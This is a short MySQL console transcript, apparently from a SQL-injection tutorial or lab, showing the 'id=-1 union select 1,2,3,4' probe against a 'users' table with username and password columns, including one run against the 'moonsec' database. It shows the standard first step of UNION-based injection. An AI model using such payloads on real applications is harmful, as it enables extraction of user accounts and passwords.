 mysql> select * from users where id=-1 union select 1,2,3,4 from users;
+----+----------+----------+-------+
| id | username | password | level |
+----+----------+----------+-------+
| 1 | 2 | 3 | 4 |
+----+----------+----------+-------+
1 row in set (0.00 sec)
mysql> select * from users where id=-1 union select 1,2,3,4 from moonsec.users;
+----+----------+----------+-------+
| id | username | password | level |
+----+----------+----------+-------+
| 1 | 2 | 3 | 4 |
+----+----------+----------+-------+
1 row in set (0.00 sec)
mysql>